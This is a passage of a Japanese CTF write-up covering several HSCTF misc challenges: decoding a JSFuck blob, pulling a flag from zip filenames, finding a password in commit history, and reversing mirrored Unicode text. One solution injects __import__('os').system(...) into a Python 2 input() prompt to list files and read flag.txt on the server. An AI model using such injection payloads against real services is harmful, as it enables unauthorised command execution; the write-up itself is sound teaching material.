+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]])()(([]+[])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+[]])[+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+[+[]])))()
アプローチ:JavaScript記号プログラミング
JavaScriptのアレなのでオンライン環境でサクッと実行して結果だけ見ます.
var flag = "hsctf{esoteric_javascript_is_very_verbose}"; window.location = "https://hsctf.com";
hsctf{esoteric_javascript_is_very_verbose}
Locked Up [131pts, 414solves]
My friend gave me a zip file with the flag in it, but the zip file is encrypted. Can you help me open the zip file?
> file locked.zip locked.zip: Zip archive data, at least v1.0 to extract
アプローチ:strings
ダウンロードしたzipファイルをunzipしようとしますが,password付きのため上手くunzipできません.
> unzip locked.zip
Archive: locked.zip
[locked.zip] !lBo;!71}c'&!?m$NAtfBLH password:
skipping: !lBo;!71}c'&!?m$NAtfBLH incorrect password
skipping: !l^-W~zN>?}i*{jRYG:=X=b:5Hdp7U incorrect password
skipping: !m9*t0r9Rf%V" incorrect password
skipping: !_bubre6A{|TB:Q`#X1Vu#Zm<V incorrect password
skipping: !~fz'OO!FiRsH3fybOR1!B incorrect password
skipping: #FQX|xVy',6M incorrect password
skipping: #hB-3|+dEonR'M9$I97h8 incorrect password
skipping: #JPi!nEfk~E<Q+Y#kG|2Py&&1I| incorrect password
skipping: #KYKFzAvoY%jM3D6Q{1gV! incorrect password
[snip]
しかし,unzipを行う際にzip化されているファイル名/フォルダ名は表示されます.
この中にflagがありました.
> strings locked.zip | grep ctf
hsctf{w0w_z1ps_ar3nt_th@t_secUr3}UT
hsctf{w0w_z1ps_ar3nt_th@t_secUr3}UT
hsctf{w0w_z1ps_ar3nt_th@t_secUr3}
Admin Pass [142pts, 378solves]
Hey guys, found a super cool website at http://misc.hsctf.com:8001!

アプローチ:commitログ
パスワードを入力しろと書かれていますがノーヒントでは何も分からないのでGitLabに飛びます.
historyからcommitログを確認していくと生のパスワードが含まれたcommitを確認することができます.
hsctf{i_love_richard_stallman_hes_so_cute_8a65926fcdcdac0b}
A Simple Conversation [147pts, 343solves]
Someone on the internet wants to talk to you. Can you find out what they want?
nc misc.hsctf.com 9001
#!/usr/bin/env python3 from time import sleep print("Hello!") sleep(1) print("Hey, can you help me out real quick.") sleep(1) print("I need to know your age.") sleep(1) print("What's your age?") age = input("> ") sleep(1) print("Wow!") sleep(1) print("Sometimes I wish I was %s" % age) sleep(1) print("Well, it was nice meeting you, %s-year-old." % age) sleep(1) print("Goodbye!")
アプローチ:__import__("os")
> nc misc.hsctf.com 9001 Hello! Hey, can you help me out real quick. I need to know your age. What's your age? > 1127 Wow! Sometimes I wish I was 1127 Well, it was nice meeting you, 1127-year-old. Goodbye!
> nc misc.hsctf.com 9001
Hello!
Hey, can you help me out real quick.
I need to know your age.
What's your age?
> hoge
Traceback (most recent call last):
File "talk.py", line 18, in <module>
age = input("> ")
File "<string>", line 1, in <module>
NameError: name 'hoge' is not defined
> nc misc.hsctf.com 9001 Hello! Hey, can you help me out real quick. I need to know your age. What's your age? > dir() Wow! Sometimes I wish I was ['__builtins__', '__doc__', '__file__', '__name__', '__package__', 'sleep'] Well, it was nice meeting you, ['__builtins__', '__doc__', '__file__', '__name__', '__package__', 'sleep']-year-old. Goodbye!
以上の挙動からinputがeval(raw_input)と同等である(Python2で実行されてる)ことが分かります.
そのため,あとはOSモジュールをインポートしてflagを表示すれば終わりです.
> nc misc.hsctf.com 9001
Hello!
Hey, can you help me out real quick.
I need to know your age.
What's your age?
> __import__("os").system("ls")
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
talk.py
tmp
usr
var
Wow!
Sometimes I wish I was 0
Well, it was nice meeting you, 0-year-old.
Goodbye!
> nc misc.hsctf.com 9001
Hello!
Hey, can you help me out real quick.
I need to know your age.
What's your age?
> __import__("os").system("cat flag.txt")
hsctf{plz_u5e_pyth0n_3}
Wow!
Sometimes I wish I was 0
Well, it was nice meeting you, 0-year-old.
Goodbye!
hsctf{plz_u5e_pyth0n_3}
The Real Resal [264pts, 184solves]
My friend gave me some fancy text, but it was reversed, and so I tried to reverse it but I think I messed it up further. Can you find out what the text says?
reversed.txt
> file reversed.txt reversed.txt: Non-ISO extended-ASCII text, with very long lines
���𘚝𠚝� ���𑚝� ���� ���𘚝𘚝�. ���� �������� ���𢚝� �������𡚝𝚝� ���� �����������𠚝���������. ���𑚝� ���� �������𝚝����𢚝� ���𘚝� ���𘚝𘚝�. ���𘚝����� ���� ���𘚝𘚝� ���𝚝� �������𝚝�, ���𘚝𗚝��������𝚝����𝚝� �����������𗚝𐚝� ���𝚝�, ������������ ���𘚝� ���𘚝����� �������𘚝� ���𗚝������������𗚝𝚝� ���𝚝� �����������𘚝����� ���𝚝� ���𘚝𘚝����� �������𐚝𗚝����� ��������. ���𝚝� ���𗚝� �������� ���𗚝� �������𗚝�����, ���� ���𘚝𝚝����� ���𡚝��������𝚝����𝚝𘚝𗚝� �����������𘚝� �����������𘚝� ���� ���𝚝� ���� ���𡚝� �������� ���𘚝𘚝����𘚝� ���𘚝𗚝��������𝚝�. ���� ���𝚝����� �������� ���𘚝𘚝� ���𗚝� �����������𑚝����𗚝��������𝚝� ���𗚝� ���𘚝𝚝����𝚝����� �������𝚝� �������� ���� ���𘚝𘚝����� ���� ���𐚝����𝚝� �������� �����������𝚝�. ���𡚝��������𝚝����� ���𗚝𝚝� ���������������������������𝚝� �����������𝚝����𝚝� ���𘚝𗚝� ���𘚝��������𗚝𝚝�, ���𗚝𝚝� ���𗚝� �������� ���� �������������������� �����������𗚝𝚝� ���𘚝𝚝� ���𗚝� �������� ���𝚝� �����������𘚝�. ���𑚝����� �������𐚝� ���� �������𝚝�����{���𝚝�����_���𘚝�_���𑚝�����_���𗚝�}, ���𗚝𐚝� �������𐚝����� �������� �������𝚝𝚝�����. ���𘚝����� ���� ���𘚝𘚝� ���𝚝� �������𝚝�, ���𘚝𗚝��������𝚝����𝚝� �����������𗚝𐚝� ���𝚝�, ������������ ���𘚝� ���𘚝����� �������𘚝� ���𗚝������������𗚝𝚝� ���𝚝� �����������𘚝����� ���𝚝� ���𘚝𘚝����� �������𐚝𗚝����� ��������. ���𝚝� ���𗚝� �������� ���𗚝� �������𗚝�����, ���� ���𘚝𝚝����� ���𡚝��������𝚝����𝚝𘚝𗚝� �����������𘚝� �����������𘚝� ���� ���𝚝� ���� ���𡚝� �������� ���𘚝𘚝����𘚝� ���𘚝𗚝��������𝚝�. ���� ���𝚝����� �������� ���𘚝𘚝� ���𗚝� �����������𑚝����𗚝��������𝚝� ���𗚝� ���𘚝𝚝����𝚝����� �������𝚝� �������� ���� ���𘚝𘚝����� ���� ���𐚝����𝚝� �������� �����������𝚝�. ���𡚝��������𝚝����� ���𗚝𝚝� ���������������������������𝚝� �����������𝚝����𝚝� ���𘚝𗚝� ���𘚝��������𗚝𝚝�, ���𗚝𝚝� ���𗚝� �������� ���� �������������������� �����������𗚝𝚝� ���𘚝𝚝� ���𗚝� �������� ���𝚝� �����������𘚝�. ���𘚝����� ���� ���𘚝𘚝� ���𝚝� �������𝚝�, ���𘚝𗚝��������𝚝����𝚝� �����������𗚝𐚝� ���𝚝�, ������������ ���𘚝� ���𘚝����� �������𘚝� ���𗚝������������𗚝𝚝� ���𝚝� �����������𘚝����� ���𝚝� ���𘚝𘚝����� �������𐚝𗚝����� ��������. ���𝚝� ���𗚝� �������� ���𗚝� �������𗚝�����, ���� ���𘚝𝚝����� ���𡚝��������𝚝����𝚝𘚝𗚝� �����������𘚝� �����������𘚝� ���� ���𝚝� ���� ���𡚝� �������� ���𘚝𘚝����𘚝� ���𘚝𗚝��������𝚝�. ���� ���𝚝����� �������� ���𘚝𘚝� ���𗚝� �����������𑚝����𗚝��������𝚝� ���𗚝� ���𘚝𝚝����𝚝����� �������𝚝� �������� ���� ���𘚝𘚝����� ���� ���𐚝����𝚝� �������� �����������𝚝�. ���𡚝��������𝚝����� ���𗚝𝚝� ���������������������������𝚝� �����������𝚝����𝚝� ���𘚝𗚝� ���𘚝��������𗚝𝚝�, ���𗚝𝚝� ���𗚝� �������� ���� �������������������� �����������𗚝𝚝� ���𘚝𝚝� ���𗚝� �������� ���𝚝� �����������𘚝�.
アプローチ:逆順で並び替える
#!/usr/bin/env python3 # -*- coding: utf-8 -*- with open('./reversed.txt', 'rb') as f: byte_data = f.readline().strip() with open('data.txt', 'wb') as f: f.write(byte_data[::-1]) with open('data.txt', 'r') as f: msg = f.readline() with open('message.txt', 'w') as f: f.write(msg[::-1])
.𝚖𝚞𝚛𝚘𝚋𝚊𝚕 𝚝𝚜𝚎 𝚍𝚒 𝚖𝚒𝚗𝚊 𝚝𝚒𝚕𝚕𝚘𝚖 𝚝𝚗𝚞𝚛𝚎𝚜𝚎𝚍 𝚊𝚒𝚌𝚒𝚏𝚏𝚘 𝚒𝚞𝚚 𝚊𝚙𝚕𝚞𝚌 𝚗𝚒 𝚝𝚗𝚞𝚜 ,𝚝𝚗𝚎𝚍𝚒𝚘𝚛𝚙 𝚗𝚘𝚗 𝚝𝚊𝚝𝚊𝚍𝚒𝚙𝚞𝚌 𝚝𝚊𝚌𝚎𝚊𝚌𝚌𝚘 𝚝𝚗𝚒𝚜 𝚛𝚞𝚎𝚝𝚙𝚎𝚌𝚡𝙴 .𝚛𝚞𝚝𝚊𝚒𝚛𝚊𝚙 𝚊𝚕𝚕𝚞𝚗 𝚝𝚊𝚒𝚐𝚞𝚏 𝚞𝚎 𝚎𝚛𝚘𝚕𝚘𝚍 𝚖𝚞𝚕𝚕𝚒𝚌 𝚎𝚜𝚜𝚎 𝚝𝚒𝚕𝚎𝚟 𝚎𝚝𝚊𝚝𝚙𝚞𝚕𝚘𝚟 𝚗𝚒 𝚝𝚒𝚛𝚎𝚍𝚗𝚎𝚑𝚎𝚛𝚙𝚎𝚛 𝚗𝚒 𝚛𝚘𝚕𝚘𝚍 𝚎𝚛𝚞𝚛𝚒 𝚎𝚝𝚞𝚊 𝚜𝚒𝚞𝙳 .𝚝𝚊𝚞𝚚𝚎𝚜𝚗𝚘𝚌 𝚘𝚍𝚘𝚖𝚖𝚘𝚌 𝚊𝚎 𝚡𝚎 𝚙𝚒𝚞𝚚𝚒𝚕𝚊 𝚝𝚞 𝚒𝚜𝚒𝚗 𝚜𝚒𝚛𝚘𝚋𝚊𝚕 𝚘𝚌𝚖𝚊𝚕𝚕𝚞 𝚗𝚘𝚒𝚝𝚊𝚝𝚒𝚌𝚛𝚎𝚡𝚎 𝚍𝚞𝚛𝚝𝚜𝚘𝚗 𝚜𝚒𝚞𝚚 ,𝚖𝚊𝚒𝚗𝚎𝚟 𝚖𝚒𝚗𝚒𝚖 𝚍𝚊 𝚖𝚒𝚗𝚎 𝚝𝚄 .𝚊𝚞𝚚𝚒𝚕𝚊 𝚊𝚗𝚐𝚊𝚖 𝚎𝚛𝚘𝚕𝚘𝚍 𝚝𝚎 𝚎𝚛𝚘𝚋𝚊𝚕 𝚝𝚞 𝚝𝚗𝚞𝚍𝚒𝚍𝚒𝚌𝚗𝚒 𝚛𝚘𝚙𝚖𝚎𝚝 𝚍𝚘𝚖𝚜𝚞𝚒𝚎 𝚘𝚍 𝚍𝚎𝚜 ,𝚝𝚒𝚕𝚎 𝚐𝚗𝚒𝚌𝚜𝚒𝚙𝚒𝚍𝚊 𝚛𝚞𝚝𝚎𝚝𝚌𝚎𝚜𝚗𝚘𝚌 ,𝚝𝚎𝚖𝚊 𝚝𝚒𝚜 𝚛𝚘𝚕𝚘𝚍 𝚖𝚞𝚜𝚙𝚒 𝚖𝚎𝚛𝚘𝙻 .𝚖𝚞𝚛𝚘𝚋𝚊𝚕 𝚝𝚜𝚎 𝚍𝚒 𝚖𝚒𝚗𝚊 𝚝𝚒𝚕𝚕𝚘𝚖 𝚝𝚗𝚞𝚛𝚎𝚜𝚎𝚍 𝚊𝚒𝚌𝚒𝚏𝚏𝚘 𝚒𝚞𝚚 𝚊𝚙𝚕𝚞𝚌 𝚗𝚒 𝚝𝚗𝚞𝚜 ,𝚝𝚗𝚎𝚍𝚒𝚘𝚛𝚙 𝚗𝚘𝚗 𝚝𝚊𝚝𝚊𝚍𝚒𝚙𝚞𝚌 𝚝𝚊𝚌𝚎𝚊𝚌𝚌𝚘 𝚝𝚗𝚒𝚜 𝚛𝚞𝚎𝚝𝚙𝚎𝚌𝚡𝙴 .𝚛𝚞𝚝𝚊𝚒𝚛𝚊𝚙 𝚊𝚕𝚕𝚞𝚗 𝚝𝚊𝚒𝚐𝚞𝚏 𝚞𝚎 𝚎𝚛𝚘𝚕𝚘𝚍 𝚖𝚞𝚕𝚕𝚒𝚌 𝚎𝚜𝚜𝚎 𝚝𝚒𝚕𝚎𝚟 𝚎𝚝𝚊𝚝𝚙𝚞𝚕𝚘𝚟 𝚗𝚒 𝚝𝚒𝚛𝚎𝚍𝚗𝚎𝚑𝚎𝚛𝚙𝚎𝚛 𝚗𝚒 𝚛𝚘𝚕𝚘𝚍 𝚎𝚛𝚞𝚛𝚒 𝚎𝚝𝚞𝚊 𝚜𝚒𝚞𝙳 .𝚝𝚊𝚞𝚚𝚎𝚜𝚗𝚘𝚌 𝚘𝚍𝚘𝚖𝚖𝚘𝚌 𝚊𝚎 𝚡𝚎 𝚙𝚒𝚞𝚚𝚒𝚕𝚊 𝚝𝚞 𝚒𝚜𝚒𝚗 𝚜𝚒𝚛𝚘𝚋𝚊𝚕 𝚘𝚌𝚖𝚊𝚕𝚕𝚞 𝚗𝚘𝚒𝚝𝚊𝚝𝚒𝚌𝚛𝚎𝚡𝚎 𝚍𝚞𝚛𝚝𝚜𝚘𝚗 𝚜𝚒𝚞𝚚 ,𝚖𝚊𝚒𝚗𝚎𝚟 𝚖𝚒𝚗𝚒𝚖 𝚍𝚊 𝚖𝚒𝚗𝚎 𝚝𝚄 .𝚊𝚞𝚚𝚒𝚕𝚊 𝚊𝚗𝚐𝚊𝚖 𝚎𝚛𝚘𝚕𝚘𝚍 𝚝𝚎 𝚎𝚛𝚘𝚋𝚊𝚕 𝚝𝚞 𝚝𝚗𝚞𝚍𝚒𝚍𝚒𝚌𝚗𝚒 𝚛𝚘𝚙𝚖𝚎𝚝 𝚍𝚘𝚖𝚜𝚞𝚒𝚎 𝚘𝚍 𝚍𝚎𝚜 ,𝚝𝚒𝚕𝚎 𝚐𝚗𝚒𝚌𝚜𝚒𝚙𝚒𝚍𝚊 𝚛𝚞𝚝𝚎𝚝𝚌𝚎𝚜𝚗𝚘𝚌 ,𝚝𝚎𝚖𝚊 𝚝𝚒𝚜 𝚛𝚘𝚕𝚘𝚍 𝚖𝚞𝚜𝚙𝚒 𝚖𝚎𝚛𝚘𝙻 .𝚜𝚛𝚎𝚝𝚝𝚎𝚕 𝚒𝚒𝚌𝚜𝚊 𝚛𝚊𝚕𝚞𝚐𝚎𝚛 𝚐𝚗𝚒𝚜𝚞 ,}𝚗𝚒𝚠_𝚎𝚑𝚝_𝚛𝚘𝚏_𝟾𝚏𝚝𝚞{𝚏𝚝𝚌𝚜𝚑 𝚜𝚒 𝚐𝚊𝚕𝚏 𝚎𝚑𝚃 .𝚖𝚞𝚛𝚘𝚋𝚊𝚕 𝚝𝚜𝚎 𝚍𝚒 𝚖𝚒𝚗𝚊 𝚝𝚒𝚕𝚕𝚘𝚖 𝚝𝚗𝚞𝚛𝚎𝚜𝚎𝚍 𝚊𝚒𝚌𝚒𝚏𝚏𝚘 𝚒𝚞𝚚 𝚊𝚙𝚕𝚞𝚌 𝚗𝚒 𝚝𝚗𝚞𝚜 ,𝚝𝚗𝚎𝚍𝚒𝚘𝚛𝚙 𝚗𝚘𝚗 𝚝𝚊𝚝𝚊𝚍𝚒𝚙𝚞𝚌 𝚝𝚊𝚌𝚎𝚊𝚌𝚌𝚘 𝚝𝚗𝚒𝚜 𝚛𝚞𝚎𝚝𝚙𝚎𝚌𝚡𝙴 .𝚛𝚞𝚝𝚊𝚒𝚛𝚊𝚙 𝚊𝚕𝚕𝚞𝚗 𝚝𝚊𝚒𝚐𝚞𝚏 𝚞𝚎 𝚎𝚛𝚘𝚕𝚘𝚍 𝚖𝚞𝚕𝚕𝚒𝚌 𝚎𝚜𝚜𝚎 𝚝𝚒𝚕𝚎𝚟 𝚎𝚝𝚊𝚝𝚙𝚞𝚕𝚘𝚟 𝚗𝚒 𝚝𝚒𝚛𝚎𝚍𝚗𝚎𝚑𝚎𝚛𝚙𝚎𝚛 𝚗𝚒 𝚛𝚘𝚕𝚘𝚍 𝚎𝚛𝚞𝚛𝚒 𝚎𝚝𝚞𝚊 𝚜𝚒𝚞𝙳 .𝚝𝚊𝚞𝚚𝚎𝚜𝚗𝚘𝚌 𝚘𝚍𝚘𝚖𝚖𝚘𝚌 𝚊𝚎 𝚡𝚎 𝚙𝚒𝚞𝚚𝚒𝚕𝚊 𝚝𝚞 𝚒𝚜𝚒𝚗 𝚜𝚒𝚛𝚘𝚋𝚊𝚕 𝚘𝚌𝚖𝚊𝚕𝚕𝚞 𝚗𝚘𝚒𝚝𝚊𝚝𝚒𝚌𝚛𝚎𝚡𝚎 𝚍𝚞𝚛𝚝𝚜𝚘𝚗 𝚜𝚒𝚞𝚚 ,𝚖𝚊𝚒𝚗𝚎𝚟 𝚖𝚒𝚗𝚒𝚖 𝚍𝚊 𝚖𝚒𝚗𝚎 𝚝𝚄 .𝚊𝚞𝚚𝚒𝚕𝚊 𝚊𝚗𝚐𝚊𝚖 𝚎𝚛𝚘𝚕𝚘𝚍 𝚝𝚎 𝚎𝚛𝚘𝚋𝚊𝚕 𝚝𝚞 𝚝𝚗𝚞𝚍𝚒𝚍𝚒𝚌𝚗𝚒 𝚛𝚘𝚙𝚖𝚎𝚝 𝚍𝚘𝚖𝚜𝚞𝚒𝚎 𝚘𝚍 𝚍𝚎𝚜 ,𝚝𝚒𝚕𝚎 𝚐𝚗𝚒𝚌𝚜𝚒𝚙𝚒𝚍𝚊 𝚛𝚞𝚝𝚎𝚝𝚌𝚎𝚜𝚗𝚘𝚌 ,𝚝𝚎𝚖𝚊 𝚝𝚒𝚜 𝚛𝚘𝚕𝚘𝚍 𝚖𝚞𝚜𝚙𝚒 𝚖𝚎𝚛𝚘𝙻 .𝚕𝚘𝚘𝚌 𝚘𝚜 𝚢𝚕𝚕𝚊𝚞𝚝𝚌𝚊 𝚜𝚒 𝚜𝚒𝚑𝚃 .𝚜𝚍𝚛𝚊𝚠𝚔𝚌𝚊𝚋 𝚜𝚒 𝚝𝚡𝚎𝚝 𝚢𝚖 𝚏𝚘 𝚕𝚕𝙰 .𝚕𝚘𝚘𝚌 𝚜𝚒 𝚜𝚒𝚑𝚝 𝚠𝚘𝚆
𝚆𝚘𝚠 𝚝𝚑𝚒𝚜 𝚒𝚜 𝚌𝚘𝚘𝚕. 𝙰𝚕𝚕 𝚘𝚏 𝚖𝚢 𝚝𝚎𝚡𝚝 𝚒𝚜 𝚋𝚊𝚌𝚔𝚠𝚊𝚛𝚍𝚜. 𝚃𝚑𝚒𝚜 𝚒𝚜 𝚊𝚌𝚝𝚞𝚊𝚕𝚕𝚢 𝚜𝚘 𝚌𝚘𝚘𝚕. 𝙻𝚘𝚛𝚎𝚖 𝚒𝚙𝚜𝚞𝚖 𝚍𝚘𝚕𝚘𝚛 𝚜𝚒𝚝 𝚊𝚖𝚎𝚝, 𝚌𝚘𝚗𝚜𝚎𝚌𝚝𝚎𝚝𝚞𝚛 𝚊𝚍𝚒𝚙𝚒𝚜𝚌𝚒𝚗𝚐 𝚎𝚕𝚒𝚝, 𝚜𝚎𝚍 𝚍𝚘 𝚎𝚒𝚞𝚜𝚖𝚘𝚍 𝚝𝚎𝚖𝚙𝚘𝚛 𝚒𝚗𝚌𝚒𝚍𝚒𝚍𝚞𝚗𝚝 𝚞𝚝 𝚕𝚊𝚋𝚘𝚛𝚎 𝚎𝚝 𝚍𝚘𝚕𝚘𝚛𝚎 𝚖𝚊𝚐𝚗𝚊 𝚊𝚕𝚒𝚚𝚞𝚊. 𝚄𝚝 𝚎𝚗𝚒𝚖 𝚊𝚍 𝚖𝚒𝚗𝚒𝚖 𝚟𝚎𝚗𝚒𝚊𝚖, 𝚚𝚞𝚒𝚜 𝚗𝚘𝚜𝚝𝚛𝚞𝚍 𝚎𝚡𝚎𝚛𝚌𝚒𝚝𝚊𝚝𝚒𝚘𝚗 𝚞𝚕𝚕𝚊𝚖𝚌𝚘 𝚕𝚊𝚋𝚘𝚛𝚒𝚜 𝚗𝚒𝚜𝚒 𝚞𝚝 𝚊𝚕𝚒𝚚𝚞𝚒𝚙 𝚎𝚡 𝚎𝚊 𝚌𝚘𝚖𝚖𝚘𝚍𝚘 𝚌𝚘𝚗𝚜𝚎𝚚𝚞𝚊𝚝. 𝙳𝚞𝚒𝚜 𝚊𝚞𝚝𝚎 𝚒𝚛𝚞𝚛𝚎 𝚍𝚘𝚕𝚘𝚛 𝚒𝚗 𝚛𝚎𝚙𝚛𝚎𝚑𝚎𝚗𝚍𝚎𝚛𝚒𝚝 𝚒𝚗 𝚟𝚘𝚕𝚞𝚙𝚝𝚊𝚝𝚎 𝚟𝚎𝚕𝚒𝚝 𝚎𝚜𝚜𝚎 𝚌𝚒𝚕𝚕𝚞𝚖 𝚍𝚘𝚕𝚘𝚛𝚎 𝚎𝚞 𝚏𝚞𝚐𝚒𝚊𝚝 𝚗𝚞𝚕𝚕𝚊 𝚙𝚊𝚛𝚒𝚊𝚝𝚞𝚛. 𝙴𝚡𝚌𝚎𝚙𝚝𝚎𝚞𝚛 𝚜𝚒𝚗𝚝 𝚘𝚌𝚌𝚊𝚎𝚌𝚊𝚝 𝚌𝚞𝚙𝚒𝚍𝚊𝚝𝚊𝚝 𝚗𝚘𝚗 𝚙𝚛𝚘𝚒𝚍𝚎𝚗𝚝, 𝚜𝚞𝚗𝚝 𝚒𝚗 𝚌𝚞𝚕𝚙𝚊 𝚚𝚞𝚒 𝚘𝚏𝚏𝚒𝚌𝚒𝚊 𝚍𝚎𝚜𝚎𝚛𝚞𝚗𝚝 𝚖𝚘𝚕𝚕𝚒𝚝 𝚊𝚗𝚒𝚖 𝚒𝚍 𝚎𝚜𝚝 𝚕𝚊𝚋𝚘𝚛𝚞𝚖. 𝚃𝚑𝚎 𝚏𝚕𝚊𝚐 𝚒𝚜 𝚑𝚜𝚌𝚝𝚏{𝚞𝚝𝚏𝟾_𝚏𝚘𝚛_𝚝𝚑𝚎_𝚠𝚒𝚗}, 𝚞𝚜𝚒𝚗𝚐 𝚛𝚎𝚐𝚞𝚕𝚊𝚛 𝚊𝚜𝚌𝚒𝚒 𝚕𝚎𝚝𝚝𝚎𝚛𝚜. 𝙻𝚘𝚛𝚎𝚖 𝚒𝚙𝚜𝚞𝚖 𝚍𝚘𝚕𝚘𝚛 𝚜𝚒𝚝 𝚊𝚖𝚎𝚝, 𝚌𝚘𝚗𝚜𝚎𝚌𝚝𝚎𝚝𝚞𝚛 𝚊𝚍𝚒𝚙𝚒𝚜𝚌𝚒𝚗𝚐 𝚎𝚕𝚒𝚝, 𝚜𝚎𝚍 𝚍𝚘 𝚎𝚒𝚞𝚜𝚖𝚘𝚍 𝚝𝚎𝚖𝚙𝚘𝚛 𝚒𝚗𝚌𝚒𝚍𝚒𝚍𝚞𝚗𝚝 𝚞𝚝 𝚕𝚊𝚋𝚘𝚛𝚎 𝚎𝚝 𝚍𝚘𝚕𝚘𝚛𝚎 𝚖𝚊𝚐𝚗𝚊 𝚊𝚕𝚒𝚚𝚞𝚊. 𝚄𝚝 𝚎𝚗𝚒𝚖 𝚊𝚍 𝚖𝚒𝚗𝚒𝚖 𝚟𝚎𝚗𝚒𝚊𝚖, 𝚚𝚞𝚒𝚜 𝚗𝚘𝚜𝚝𝚛𝚞𝚍 𝚎𝚡𝚎𝚛𝚌𝚒𝚝𝚊𝚝𝚒𝚘𝚗 𝚞𝚕𝚕𝚊𝚖𝚌𝚘 𝚕𝚊𝚋𝚘𝚛𝚒𝚜 𝚗𝚒𝚜𝚒 𝚞𝚝 𝚊𝚕𝚒𝚚𝚞𝚒𝚙 𝚎𝚡 𝚎𝚊 𝚌𝚘𝚖𝚖𝚘𝚍𝚘 𝚌𝚘𝚗𝚜𝚎𝚚𝚞𝚊𝚝. 𝙳𝚞𝚒𝚜 𝚊𝚞𝚝𝚎 𝚒𝚛𝚞𝚛𝚎 𝚍𝚘𝚕𝚘𝚛 𝚒𝚗 𝚛𝚎𝚙𝚛𝚎𝚑𝚎𝚗𝚍𝚎𝚛𝚒𝚝 𝚒𝚗 𝚟𝚘𝚕𝚞𝚙𝚝𝚊𝚝𝚎 𝚟𝚎𝚕𝚒𝚝 𝚎𝚜𝚜𝚎 𝚌𝚒𝚕𝚕𝚞𝚖 𝚍𝚘𝚕𝚘𝚛𝚎 𝚎𝚞 𝚏𝚞𝚐𝚒𝚊𝚝 𝚗𝚞𝚕𝚕𝚊 𝚙𝚊𝚛𝚒𝚊𝚝𝚞𝚛. 𝙴𝚡𝚌𝚎𝚙𝚝𝚎𝚞𝚛 𝚜𝚒𝚗𝚝 𝚘𝚌𝚌𝚊𝚎𝚌𝚊𝚝 𝚌𝚞𝚙𝚒𝚍𝚊𝚝𝚊𝚝 